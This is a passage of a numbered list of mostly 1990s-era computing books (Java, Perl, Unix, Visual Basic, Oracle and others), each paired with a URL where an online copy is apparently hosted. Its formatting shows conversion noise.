Introduction to socket programming

http://book.onairweb.net/computer/network/An\_Introduction\_to\_Socket\_Programming/

## 79

Java 1.1 unleashed

http://www.emu.edu.tr/english/facilitiesservices/computercenter/bookslib/

80

Java 1.1 unleashed, 2nd.ed.

http://www.parsian.net/set1252/pages/books.htm

# 81

Java 1.1 unleashed, 3rd.ed.

Java 114 documentation

http://www.emu.edu.tr/english/facilitiesservices/computercenter/bookslib/

83

Java AWT reference

http://www.hk8.org/old\_web/

## 84

Java by example

http://www.emu.edu.tr/english/facilitiesservices/computercenter/bookslib/

## 85

Java developer's guide

http://www.parsian.net/set1252/pages/books.htm

86

Java developer's guide

http://www.emu.edu.tr/english/facilitiesservices/computercenter/bookslib/

# 87

Java developer's reference

Java developer's reference

http://www.emu.edu.tr/english/facilitiesservices/computercenter/bookslib/

89

Java Distributed computing

http://www.hk8.org/old\_web/

90

Java enterprise

http://www.hk8.org/old\_web/

91

Java enterprise in a nutshell

http://www.hk8.org/old\_web/

92

Java foundation classes in a nutshell http://www.hk8.org/old\_web/

## 93

Java fundamental classes reference

http://www.hk8.org/old\_web/

Java in a nutshell

http://www.hk8.org/old\_web/

95

Java in a nutshell, 3rd.ed.

http://www.hk8.org/old\_web/

96

Java language reference

http://www.hk8.org/old\_web/

97

Java security

http://www.hk8.org/old\_web/

98

Java servlet programming http://www.hk8.org/old\_web/

99

Java unleashed

Java unleashed

http://www.emu.edu.tr/english/facilitiesservices/computercenter/bookslib/

101

Java, 2nd.ed.

http://www.emu.edu.tr/english/facilitiesservices/computercenter/bookslib/

102

\_JavaScript : the definitive guide

http://www.hk8.org/old\_web/

#### 103

\_Javascript manual of style

http://www.parsian.net/set1252/pages/books.htm

104

\_Javascript manual of style

http://www.emu.edu.tr/english/facilitiesservices/computercenter/bookslib/

## 105

Josh's GNU Linux Guide/Joshua

http://book.onairweb.net/computer/os/linux/Administration/Josh's\_GNU\_Linux\_Guide/

Late night activex

http://www.parsian.net/set1252/pages/books.htm

107

Late night activeX

http://www.emu.edu.tr/english/facilitiesservices/computercenter/bookslib/

#### 108

Laura lemay's 3D graphics in and VRML 2

http://www.parsian.net/set1252/pages/books.htm

#### 109

Laura lemay's activex and \_VBScript

http://www.parsian.net/set1252/pages/books.htm

#### 110

Laura lemay's graphics and web page design http://www.parsian.net/set1252/pages/books.htm

#### 111

Laura lemay's guide to sizzling websites design

Laura lemay's javascript 1.1

http://www.parsian.net/set1252/pages/books.htm

#### 113

Laura lemay's web workshop activex and \_VBScript

http://www.emu.edu.tr/english/facilitiesservices/computercenter/bookslib/

#### 114

Laura lemay's web workshop Graphics web page design

http://www.emu.edu.tr/english/facilitiesservices/computercenter/bookslib/

#### 115

Laura lemay's web workshop javascript

http://www.emu.edu.tr/english/facilitiesservices/computercenter/bookslib/

116

Learning perl

http://www.hk8.org/old\_web/

#### 117

Learning perl on win32

http://www.hk8.org/old\_web/

Learning the kornshell

http://www.hk8.org/old\_web/

119

Learning unix

http://www.hk8.org/old\_web/

120

Learning vi

http://www.hk8.org/old\_web/

121

Linux from Scratch/Beekmans, Gerard

http://book.onairweb.net/computer/os/linux/Administration/Linux\_From\_Scratch/

122

Linux in a nutshell, 3rd.ed. http://www.hk8.org/old\_web/

## 123

Linux kernel/Rusling, David

www.oopweb.com

Linux network administrator's guide/Dawson, Terry

www.oopweb.com

125

Linux system administrator's survival guide

http://www.emu.edu.tr/english/facilitiesservices/computercenter/bookslib/

126

MAPI, SAPI and TAPI developer's guide

http://www.parsian.net/set1252/pages/books.htm

127

Mastering access 95 development

http://www.parsian.net/set1252/pages/books.htm

128

Microsoft access 97 quick reference http://www.parsian.net/set1252/pages/books.htm

## 129

Microsoft access 97 quick reference

http://www.emu.edu.tr/english/facilitiesservices/computercenter/bookslib/

Microsoft backoffice 2 unleashed

http://www.parsian.net/set1252/pages/books.htm

#### 131

Microsoft excel 97 quick reference

http://www.parsian.net/set1252/pages/books.htm

#### 132

Microsoft excel 97 quick reference

http://www.emu.edu.tr/english/facilitiesservices/computercenter/bookslib/

## 133

Microsoft exchange server survival guide

http://www.emu.edu.tr/english/facilitiesservices/computercenter/bookslib/

134

Microsoft frontpage unleashed

http://www.emu.edu.tr/english/facilitiesservices/computercenter/bookslib/

## 135

Microsoft word 97 quick reference

Microsoft word 97 quick reference

http://www.emu.edu.tr/english/facilitiesservices/computercenter/bookslib/

137

Microsoft works 4.5 6-In-1

http://www.emu.edu.tr/english/facilitiesservices/computercenter/bookslib/

138

More than 100 full-text e-books

http://www.allfreetech.com/EBookCategory.asp

#### 139

Ms backoffice administrator's survival guide

http://www.emu.edu.tr/english/facilitiesservices/computercenter/bookslib/

140

Ms backoffice unleashed

http://www.emu.edu.tr/english/facilitiesservices/computercenter/bookslib/

## 141

Mysql and msql

http://www.hk8.org/old\_web/

Netscape plug-ins developer's kit

http://www.parsian.net/set1252/pages/books.htm

## 143

Official gamelan java directory

http://www.parsian.net/set1252/pages/books.htm

## 144

Oracle built-in packages

http://www.hk8.org/old\_web/

## 145

Oracle PL/SQL built-in pocket reference

http://www.hk8.org/old\_web/

146

Oracle PL/SQL language pocket reference http://www.hk8.org/old\_web/

## 147

Oracle PL/SQL programming guide to Oracle 8 features

http://www.hk8.org/old\_web/
Oracle PL/SQL programming, 2nd.ed.

http://www.hk8.org/old\_web/

149

Oracle unleashed

http://www.parsian.net/set1252/pages/books.htm

#### 150

Oracle unleashed

http://www.emu.edu.tr/english/facilitiesservices/computercenter/bookslib/

#### 151

Oracle web applications PL/SQL developer's introduction

http://www.hk8.org/old\_web/

#### 152

Patterns of enterprise application architecture/Fowler, Martin

http://www.awprofessional.com/catalog/product.asp?product\_id={574D77DF-6ED2-BC5-A6A8-02E59CA7482D}

#### 153

PC week : the intranet advantage

Perl 5 by example

http://www.emu.edu.tr/english/facilitiesservices/computercenter/bookslib/

155

Perl 5 quick reference

http://www.parsian.net/set1252/pages/books.htm

#### 156

Perl 5 unleashed

http://www.parsian.net/set1252/pages/books.htm

#### 157

Perl 5.0 CGI web pages

http://www.parsian.net/set1252/pages/books.htm

158

Perl cookbook

http://www.hk8.org/old\_web/

#### 159

Perl for system administration

http://www.hk8.org/old\_web/

Perl in a nutshell

http://www.hk8.org/old\_web/

161

Perl quick reference

http://www.emu.edu.tr/english/facilitiesservices/computercenter/bookslib/

162

Peter norton's complete guide to windows NT 4 workstations

http://www.emu.edu.tr/english/facilitiesservices/computercenter/bookslib/

163

Presenting activex

http://www.parsian.net/set1252/pages/books.htm

164

Presenting activex

http://www.emu.edu.tr/english/facilitiesservices/computercenter/bookslib/

165

Presenting javabeans

Presenting javabeans

http://www.emu.edu.tr/english/facilitiesservices/computercenter/bookslib/

167

Programming perl

http://www.hk8.org/old\_web/

168

Programming perl, 3rd.ed.

http://www.hk8.org/old\_web/

169

Programming the Perl DBI

http://www.hk8.org/old\_web/

170

Red hat linux unleashed http://www.parsian.net/set1252/pages/books.htm

#### 171

Running a perfect intranet

Running Linux, 3rd.ed.

http://www.hk8.org/old\_web/

## 173

Sams teach yourself java 1.1 in 24 hours/

http://book.onairweb.net/computer/sams/Sams\_Teach\_Yourself\_Java\_1.1\_Programming\_i n\_24\_Hours

## 174

Sams Teach yourself java in 21 days/Lemay, Laura

http://book.onairweb.net/computer/sams/Sams\_Teach\_Yourself\_Java\_in\_21\_Days/

#### 175

Sams teach yourself linux in 24 hours/Ball, Bill

http://book.onairweb.net/computer/sams/Sams\_Teach\_Yourself\_Linux\_in\_24%20Hours/

#### 176

Sams teach yourself shell programming in 24 hours

http://book.onairweb.net/computer/sams/Sams\_Teach\_Yourself\_Shell\_Programming\_in\_2 4\_Hours/

## 177

Sams teach yourself TCP/IP in 14 days

http://book.onairweb.net/computer/sams/Sams\_Teach\_Yourself\_TCP-IP\_in\_14\_Days(SE)/

178

Sed and awk

http://www.hk8.org/old\_web/

179

Sendmail

http://www.hk8.org/old\_web/

180

Sendmail desktop reference

http://www.hk8.org/old\_web/

181

Slackware linux unleashed

http://www.emu.edu.tr/english/facilitiesservices/computercenter/bookslib/

## 182

Special edition using java, 2nd.ed.

http://www.emu.edu.tr/english/facilitiesservices/computercenter/bookslib/

## 183

Special edition using \_javascript

#### 184

Special edition using \_javascript

http://www.emu.edu.tr/english/facilitiesservices/computercenter/bookslib/

#### 185

Special edition using Jscript

http://www.parsian.net/set1252/pages/books.htm

#### 186

Special edition using lotus notes and domino 4.5

http://www.emu.edu.tr/english/facilitiesservices/computercenter/bookslib/

#### 187

Special edition using Microsoft SQL server 6.5, 2nd.ed.

http://www.emu.edu.tr/english/facilitiesservices/computercenter/bookslib/

# 188

Special edition using Microsoft visual Interdev

http://www.emu.edu.tr/english/facilitiesservices/computercenter/bookslib/

# 189

Special edition using perl 5 for web programming

#### 190

Special edition using perl for web programming

http://www.emu.edu.tr/english/facilitiesservices/computercenter/bookslib/

191

Special edition using Visual Basic 4

http://www.parsian.net/set1252/pages/books.htm

192

TCP/IP

http://www.hk8.org/old\_web/

#### 193

Teach yourself activex programming in 21 days

http://www.parsian.net/set1252/pages/books.htm

## 194

Teach yourself C++ in 21 days

http://www.parsian.net/set1252/pages/books.htm

#### 195

Teach yourself C++ in 21 days

http://www.emu.edu.tr/english/facilitiesservices/computercenter/bookslib/

#### 196

Teach yourself CGI programming with Perl 5 in a week

http://www.parsian.net/set1252/pages/books.htm

#### 197

Teach yourself database programming with VB5 in 21 days, 2nd.ed.

http://www.emu.edu.tr/english/facilitiesservices/computercenter/bookslib/

## 198

Teach yourself database programming with visual basic 5 in 21 days http://www.parsian.net/set1252/pages/books.htm

#### 199

Teach yourself HTML 3.2 in 24 hours

http://www.parsian.net/set1252/pages/books.htm

## 200

Teach yourself HTML 3.2 in 24 hours

http://www.emu.edu.tr/english/facilitiesservices/computercenter/bookslib/

## 201

Teach yourself internet game programming with java in 21 days

## 202

Teach yourself java 1.1 programming in 24 hours

http://www.parsian.net/set1252/pages/books.htm

#### 203

Teach yourself jave in café in 21 days

http://www.parsian.net/set1252/pages/books.tm

## 204

Teach yourself Microsoft visual Interdev in 21 days

http://www.parsian.net/set1252/pages/books.htm

#### 205

Teach yourself Microsoft visual Interdev in 21 days

http://www.emu.edu.tr/english/facilitiesservices/computercenter/bookslib/

## 206

Teach yourself oracle 8 in 21 days

http://www.emu.edu.tr/english/facilitiesservices/computercenter/bookslib/

## 207

Teach yourself perl 5 in 21 days

## 208

Teach yourself perl 5 in 21 days, 2nd.ed.

http://www.emu.edu.tr/english/facilitiesservices/computercenter/bookslib/

209

Teach yourself SQL in 21 days

http://www.parsian.net/set1252/pages/books.htm

## 210

Teach yourself SQL in 21 days, 2nd.ed.

http://www.emu.edu.tr/english/facilitiesservices/computercenter/bookslib/

#### 211

Teach yourself TCP/IP in 14 days

http://www.parsian.net/set1252/pages/books.htm

# 212

Teach yourself TCP/IP in 14 days, 2nd.ed.

http://www.emu.edu.tr/english/facilitiesservices/computercenter/bookslib/

## 213

Teach yourself the Internet in 24 hours

#### 214

Teach yourself the internet in 24 hours

http://www.emu.edu.tr/english/facilitiesservices/computercenter/bookslib/

#### 215

Teach yourself \_VBScript in 21 days

http://www.parsian.net/set1252/pages/books.htm

## 216

Teach yourself \_VBScript in 21 days

http://www.emu.edu.tr/english/facilitiesservices/computercenter/bookslib/

## 217

Teach yourself visual basic 5 in 24 hours

http://www.parsian.net/set1252/pages/books.htm

## 218

Teach yourself Visual Basic 5 in 24 hours

http://www.emu.edu.tr/english/facilitiesservices/computercenter/bookslib/

## 219

Teach yourself Visual J++ in 21 days

http://www.emu.edu.tr/english/facilitiesservices/computercenter/bookslib/

## 220

Teach yourself web publishing with HTML 3.2 in 14 days

http://www.parsian.net/set1252/pages/books.htm

## 221

Teach yourself web publishing with HTML in 14 days

http://www.emu.edu.tr/english/facilitiesservices/computercenter/bookslib/

# 222

Thinking in C++

http://www.mindview.net/Books

## 223

Thinking in C++/Eckel, Bruce - Vol.I, 2nd.ed.

www.oopweb.com

# 224

Thinking in C++/Eckel, Bruce - Vol.II, 2nd.ed.

www.oopweb.com

## 225

Thinking in Enterprise Java

http://www.mindview.net/Books

226

Thinking in Java, 2nd.ed.

www.oopweb.com

227

Thinking in Java, 3rd.ed. (pdf)

http://www.mindview.net/Books

# 228

Tricks of the internet gurus

http://www.parsian.net/set1252/pages/books.htm

## 229

Tricks of the java programming gurus

http://www.parsian.net/set1252/pages/books.htm

# 230

Unix and internet security

http://www.hk8.org/old\_web/

# 231

Unix hints and hacks/Waingrow, Kirk

http://book.onairweb.net/computer/os/unix/Administration/UNIX\_Hints\_&\_Hacks/192700 01..htm

232

Unix in a nutshell

http://www.hk8.org/old\_web/

233

Unix kornshell quick reference

http://book.onairweb.net/computer/os/shell/Unix\_KornShell\_Quick\_Reference/kornShell.h tml

234

Unix power tools

http://www.hk8.org/old\_web/

235

Unix shell guide

http://book.onairweb.net/computer/os/shell/The\_UNIX\_Shell\_Guide/

236

Unix unleashed

http://www.parsian.net/set1252/pages/books.htm

237

Unix unleashed

http://www.emu.edu.tr/english/facilitiesservices/computercenter/bookslib/

## 238

Unix unleashed Internet Ed./Burk, Robin

http://book.onairweb.net/computer/os/unix/Administration/UNIX\_Unleashed(Internet\_Edi tion)/fm.htm

## 239

Unix unleashed, System administrator's Edition

http://book.onairweb.net/computer/os/unix/Administration/UNIX\_Unleashed\_System\_Ad ministrator's\_Edition/toc.htm

## 240

Unix Unleashed/Sams Publication

http://book.onairweb.net/computer/os/unix/Administration/UNIX\_Unleashed/

241

Upgrading PCs illustrated

http://www.emu.edu.tr/english/facilitiesservices/computercenter/bookslib/

## 242

Using windows NT workstation 4.0

\_VBScript unleashed

http://www.parsian.net/set1252/pages/books.htm

#### 244

\_Vbscript unleashed

http://www.emu.edu.tr/english/facilitiesservices/computercenter/bookslib/

## 245

Visual basic 4 in 12 easy lessons

http://www.parsian.net/set1252/pages/books.htm

#### 246

Visual basic 4 unleashed

http://www.parsian.net/set1252/pages/books.htm

## 247

Visual Basic 5 night school

http://www.emu.edu.tr/english/facilitiesservices/computercenter/bookslib/

#### 248

Visual basic programming in 12 easy lessons

Visual Basic programming in 12 easy lessons

http://www.emu.edu.tr/english/facilitiesservices/computercenter/bookslib/

#### 250

Visual C++ 4 unleashed

http://www.parsian.net/set1252/pages/books.htm

#### 251

Visual C++ programming in 12 easy lessons

http://www.parsian.net/set1252/pages/books.htm

#### 252

Web database developer's guide with visual basic 5

http://www.parsian.net/set1252/pages/books.htm

#### 253

Web database developer's guide with visual basic 5

http://www.emu.edu.tr/english/facilitiesservices/computercenter/bookslib/

#### 254

Web programming desktop reference 6-in-1